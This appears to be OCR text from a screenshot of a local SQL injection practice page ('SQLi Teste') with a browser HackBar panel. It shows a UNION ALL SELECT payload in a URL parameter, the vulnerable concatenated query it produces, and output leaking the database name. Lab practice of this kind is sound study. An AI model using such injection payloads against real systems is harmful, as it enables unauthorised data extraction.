 SQLi Teste
http://localhost/var/www/html/sqli.php?nome='+UNION ALL SELECT 1,2,3,4,database(),6+%23
conectado
Nome do usuário: Enviar
SELECT * FROM usuarios WHERE nome = '' UNION ALL SELECT 1,2,3,4,database(),6 #'
Endereco: pentesweb
Telefone: 6
Inspetor Console Debugger Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicação HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/var/www/html/sqli.php?nome='+UNION ALL SELECT 1,2,3,4,database(),6+%23
Split URL
Execute
Quick Access : %URL 0xHEX /*!12345*/ current keyword To new keyword
POR 14:11
PTB2 27/08/2025 1